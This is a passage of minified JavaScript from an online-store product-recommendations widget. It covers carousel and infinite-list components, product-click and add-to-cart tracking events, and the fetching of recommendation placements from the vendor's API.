r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var Swiper={name:"RecommendationsSwiper",components:{Portal:Portal,PortalModal:PortalModal},inject:["Device"],props:{placement:{type:Object,required:!0},config:{type:Object,required:!0}},data:function(){return{SwiperContainerClass:SWIPER_CONTAINER_SELECTOR.slice(1),SwiperBtnNextClass:SWIPER_BTN_NEXT_SELECTOR.slice(1),SwiperBtnPrevClass:SWIPER_BTN_PREV_SELECTOR.slice(1),SwiperSlideSelectorClass:SWIPER_SLIDE_SELECTOR.slice(1),swiperInstance:null,initDebounced:debounce(this.init,30)}},computed:{categories:function(){return this.$store.getters.categories}},watch:{placement:{handler:function(e){e&&this.initDebounced()},deep:!0}},created:(_created=asyncToGenerator(_regeneratorRuntime$8().mark((function e(){var t,n,r;return _regeneratorRuntime$8().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.$options.template=this.config.htmlTemplate.swiper,null==(t=Config.anyQuery.recsPortal)||!t.enabled||this.Device.isMobile||null==(n=Config.anyQuery.recsPortal)||null==(r=n.placements)||!r.includes(this.placement.placement)){e.next=12;break}return e.next=4,this.$store.dispatch("fetchRecsData");case 4:if(e.t0=e.sent,!e.t0){e.next=7;break}e.t0=this.categories.length>1;case 7:if(!e.t0){e.next=12;break}return this.$store.dispatch("sendEventPortalRender"),e.next=11,this.$nextTick();case 11:this.swiperInstance.carousel.update();case 12:case"end":return e.stop()}}),e,this)}))),function(){return _created.apply(this,arguments)}),mounted:function(){this.initDebounced()},methods:{init:(_init=asyncToGenerator(_regeneratorRuntime$8().mark((function e(){return _regeneratorRuntime$8().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.$nextTick();case 2:this.swiperInstance&&this.swiperInstance.carousel&&this.swiperInstance.carousel.destroy(),this.swiperInstance=new swiper(this.$el,this.config.swiperOptions);case 4:case"end":return e.stop()}}),e,this)}))),function(){return _init.apply(this,arguments)})}},_init,_created,InfinityList={name:"InfinityList",inject:["Device"],props:{placement:{type:Object,required:!0},config:{type:Object,required:!0}},data:function(){return{modal:!1,modalOpen:!1,countPage:null}},computed:{stepCountPage:function(){return this.config.infinityListOptions.stepCountPage},products:function(){return this.placement.products.slice(0,this.countPage)},showBtnMore:function(){return this.placement.products.length>this.countPage}},created:function(){this.$options.template=this.config.htmlTemplate.infinityList},mounted:function(){this.countPage=this.config.infinityListOptions.countPage},methods:{toggleModal:function(){this.modalOpen=!this.modalOpen},showMore:function(){this.countPage+=this.stepCountPage}}},SCROLL_BREAKPOINT_MIN=150,SCROLL_BREAKPOINT_MAX=650,InfinityListModal={name:"InfinityListModal",inject:["Device"],props:{placement:{type:Object,required:!0},config:{type:Object,required:!0},value:{type:Boolean}},data:function(){return{isOpen:!1,countPage:10}},computed:{stepCountPage:function(){return this.config.infinityListOptions.stepCountPage},modalShown:{get:function(){return this.value},set:function(e){this.$emit("input",e)}}},watch:{value:function(e){e?document.body.classList.add("digi-disable-scroll-by-modal"):document.body.classList.remove("digi-disable-scroll-by-modal")}},created:function(){this.$options.template=this.config.htmlTemplate.infinityListModal},methods:{scrollModal:function(e){this.scrollStop(e);var t=e.target,n=t.scrollHeight,r=void 0===n?0:n,o=t.clientHeight,i=void 0===o?0:o,a=t.scrollTop,s=void 0===a?0:a,c=Math.floor(.05*r);c>SCROLL_BREAKPOINT_MAX?c=SCROLL_BREAKPOINT_MAX:c<SCROLL_BREAKPOINT_MIN&&(c=SCROLL_BREAKPOINT_MIN),r-i-s<c&&(this.countPage+=this.stepCountPage)},closeModal:function(){this.modalShown=!1},scrollStop:function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}}};function _regeneratorRuntime$7(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$7=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var ProductItem={name:"ProductItem",inject:["Device"],props:{product:{type:Object,required:!0},position:{type:Number,required:!0},config:{type:Object,required:!0},placement:{type:Object,required:!0}},data:function(){return{selectedAttributes:{}}},computed:{computedProduct:function(){var e,t=this.product.skus,n=this.product,r=Config.withSku&&this.hasSkuAttributes,o=Object.keys(this.selectedAttributes)[0],i=null==(e=this.selectedAttributes[o])?void 0:e.value;if(i){var a=t.filter((function(e){return e.attributes[o]===i}))[0];if(a)return Object.assign(a,{canChoiceSKU:r})}return Object.assign(n,{canChoiceSKU:r})},skuAttributes:function(){var e=this,t=this.product,n=t.skuChoiceAttributes,r=t.skus,o=!Array.isArray(n)||0===n.length,i=!Array.isArray(r)||0===r.length;if(o||i)return[];var a=n.reduce((function(e,t){return e[t]=[],e}),{});return r.forEach((function(t){Object.keys(t.attributes).forEach((function(n){if(Array.isArray(a[n])&&(e.config.showAvailable||t.available)){var r=t.attributes[n],o=e.selectedAttributes[n];a[n].push({title:r,value:r,isActive:o&&r===o.value,isAvailable:t.available})}}))})),a},priceFormatted:function(){return humanFriendlyNumberFormat$1(this.computedProduct.price)},oldPriceFormatted:function(){return humanFriendlyNumberFormat$1(this.computedProduct.oldPrice)},discount:function(){return getDiscountAmount(this.computedProduct.oldPrice,this.computedProduct.price)}},created:function(){this.$options.template=this.config.htmlTemplate.productItem},methods:{humanFriendlyNumberFormat:humanFriendlyNumberFormat$1,productClickSendEvent:function(){Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(this.placement.strategyMessage,"|").concat(this.placement.placement,"|").concat(this.placement.strategyName),pageNumber:null,productId:this.product.trackingId,position:this.position+1,widgetType:this.config.widgetType,pageProducts:this.placement.trackingProductIds})},cartClickSendEvent:function(){Tracking$1.sendEvent({eventType:"CART_ADD_EVENT",productId:this.product.trackingId,productName:this.computedProduct.name,sku:"recsClick|".concat(this.placement.strategyMessage,"|").concat(this.placement.placement,"|").concat(this.placement.strategyName),price:this.computedProduct.price})},handleClick:function(){var e=asyncToGenerator(_regeneratorRuntime$7().mark((function e(t){var n,r,o;return _regeneratorRuntime$7().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=null==t?void 0:t.target.closest("a")){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,this.productClickSendEvent();case 5:t.ctrlKey||(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),r=(null==n?void 0:n.getAttribute("target"))||"_blank",o=n.getAttribute("href")||this.computedProduct.link,window.open(o,r));case 6:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()}};function ownKeys$2(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$2(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$2(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function _regeneratorRuntime$6(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$6=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var DEBUG_TITLE$2="DIGI-RECS",isMobile$1=isMobile$6(),_useURL$1=useURL(),onPageChange=_useURL$1.addHandler,_useDOM$1=useDOM(),onBodyChange=_useDOM$1.onBodyChange;function getRecommendations(e){return _getRecommendations.apply(this,arguments)}function _getRecommendations(){return(_getRecommendations=asyncToGenerator(_regeneratorRuntime$6().mark((function e(t){var n,r,o,i,a,s,c,u,l,d,p;return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c=function(){return(c=asyncToGenerator(_regeneratorRuntime$6().mark((function e(t){return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:e.t0=t,e.next=e.t0===recsFamily[pageTypes.CART_PAGE]?3:e.t0===recsFamily[pageTypes.CATEGORY]?7:e.t0===recsFamily[pageTypes.PRODUCT]?11:15;break;case 3:return e.next=5,getCartProductIds();case 5:return a.productId=e.sent.join("|"),e.abrupt("break",15);case 7:return e.next=9,getCategoryId();case 9:return a.categoryId=e.sent,e.abrupt("break",15);case 11:return e.next=13,getProductId();case 13:return a.productId=e.sent,e.abrupt("break",15);case 15:case"end":return e.stop()}}),e)})))).apply(this,arguments)},s=function(e){return c.apply(this,arguments)},i=t.reduce((function(e,t){return e[t.hash]||(e[t.hash]=[]),e[t.hash].push(t),e}),{}),a={apiKey:null!=(n=null!=(r=null!=(o=Config.anyQuery.instantSearch.apiKey)?o:Config.anyQuery.autocomplete.apiKey)?r:Config.anyQuery.search.apiKey)?n:null,fullData:!0},e.next=6,s(State.currentRecsFamily);case 6:return!0,function(){try{return DigiRecs.getEvents()}catch(e){return[]}}().length&&(a.userHistory=null!=Config&&Config.enableOldCookieFormat?window.DigiRecs.getEvents().join(";"):null==(u=document.cookie.split(";").find((function(e){return e.includes(COOKIE_NAME)})))?void 0:u.split("=")[1]),e.next=10,asyncToGenerator(_regeneratorRuntime$6().mark((function e(){var t,n;return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Promise.all(Object.values(i).map((function(e){var t=new URLSearchParams(_objectSpread$2(_objectSpread$2({},a),{},{placements:e.map((function(e){return e.placement})).join("|"),regionId:e.some((function(e){return e.useRegions}))?getRegionId$1():"global",showUnavailable:e.some((function(e){return e.showUnavailable}))})).toString();return getData("https://recs".concat("",".diginetica.net/recs?").concat(t))})));case 2:return n=e.sent,e.abrupt("return",(t=[]).concat.apply(t,toConsumableArray(n.map((function(e){var t;return null!=(t=null==e?void 0:e.placements)?t:[]})))));case 4:case"end":return e.stop()}}),e)})))();case 10:if((l=e.sent)&&Array.isArray(l)){e.next=13;break}return e.abrupt("return",!1);case 13:return e.next=15,getProductId();case 15:return d=e.sent,p=l.map((function(e){return e=filterCategoryIds(e),d&&e.placement.includes("item_page.history")&&(e.products=e.products.filter((function(e){return e.externalId!==d}))),new RecommendationPlacement(e)})),e.abrupt("return",p.filter((function(e){return e.products.length})).map((function(e){var n;return e.widgetType=null==(n=t.find((function(t){return e.placement===t.placement})))?void 0:n.widgetType,e})));case 18:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var RecommendationPlaceholder=function(){function RecommendationPlaceholder(){classCallCheck(this,RecommendationPlaceholder)}return createClass(RecommendationPlaceholder,null,[{key:"getPlaceholderIdByPlacementName",value:function(e){return"digi-recs-placeholder-".concat(e.replaceAll(".","-"))}},{key:"get",value:function(){var _get=asyncToGenerator(_regeneratorRuntime$6().mark((function _callee(config){var placeholderId,existedPlaceholder,placeholder,element;return _regeneratorRuntime$6().wrap((function _callee$(_context){for(;;)switch(_context.prev=_context.next){case 0:if(placeholderId=this.getPlaceholderIdByPlacementName(config.placement),existedPlaceholder=document.getElementById(placeholderId),!(existedPlaceholder instanceof HTMLElement)){_context.next=4;break}return _context.abrupt("return",existedPlaceholder);case 4:return _context.prev=4,placeholder=document.createElement("div"),placeholder.id=placeholderId,element=eval(config.getWrapperContainerFunction)(placeholder),_context.next=10,eval(config.insertFunction)(element);case 10:return _context.abrupt("return",element);case 13:return _context.prev=13,_context.t0=_context.catch(4),warningLog(_context.t0.message,DEBUG_TITLE$2),_context.abrupt("return",!1);case 17:case"end":return _context.stop()}}),_callee,this,[[4,13]])})));function get(e){return _get.apply(this,arguments)}return get}()}]),RecommendationPlaceholder}(),isActualApp=function(e){return e&&(!e._isMounted||"string"==typeof e.$el||"#comment"===e.$el.nodeName||e.$el instanceof HTMLElement&&e.$el.closest("body")instanceof HTMLElement)},Recommendations={_placeholders:[],_placements:[],_apps:{},get isDisabled(){return!this.recommendationBlocks.length},get recommendationBlocks(){var e,t;return(null!=(e=null==(t=Config.anyQuery)?void 0:t.recommendationBlocks)?e:[]).map((function(e){return new RecommendationConfig(e)})).filter((function(e){return e.pageType===State.currentPageType})).filter((function(e){return isMobile$1&&e.enabledMobile||!isMobile$1&&e.enabledDesktop})).sort((function(e,t){return Number(e.ordering)-Number(t.ordering)}))},get swiperEnabled(){return this.recommendationBlocks.some((function(e){return e.customSettings.swiperOptions.swiperEnabled}))},init:function(){var _init=asyncToGenerator(_regeneratorRuntime$6().mark((function _callee6(){var _this=this,startAt,clearApp,clearApps,renderPlacements,rerenderPlacements,isPageChangeLoading;return _regeneratorRuntime$6().wrap((function _callee6$(_context8){for(;;)switch(_context8.prev=_context8.next){case 0:if(!this.isDisabled){_context8.next=5;break}return defaultLog("Recommendations disabled",DEBUG_TITLE$2),_context8.abrupt("return");case 5:defaultLog("Recommendations enabled",DEBUG_TITLE$2);case 6:return startAt=Date.now(),initSwiper(this.swiperEnabled).then((function(){return defaultLog("SWIPER: swiper initialized",DEBUG_TITLE$2)})),_context8.next=10,this._loadPlaceholders();case 10:if(this.recommendationBlocks.some((function(e){return!1===e.lazyLoad}))){_context8.next=15;break}return defaultLog("LAZY: await for any element on window",DEBUG_TITLE$2),_context8.next=14,Promise.any(this._placeholders.map((function(placeholder){return awaitForElementOnWindow(placeholder.element,eval(isMobile$1?placeholder.config.lazyLoadMarginMobileFunction:placeholder.config.lazyLoadMarginDesktopFunction))})));case 14:defaultLog("LAZY: some element on window",DEBUG_TITLE$2);case 15:return _context8.next=17,this._loadPlacements();case 17:if(_context8.sent){_context8.next=19;break}return _context8.abrupt("return");case 19:if(!this.recommendationBlocks.some((function(e){return e.widgetType===RecommendationWidgetTypes.SLIDER}))){_context8.next=24;break}return defaultLog("SWIPER: awaiting for Swiper",DEBUG_TITLE$2),_context8.next=23,swiperOnLoad();case 23:defaultLog("SWIPER: Swiper loaded",DEBUG_TITLE$2);case 24:return clearApp=function(e){var 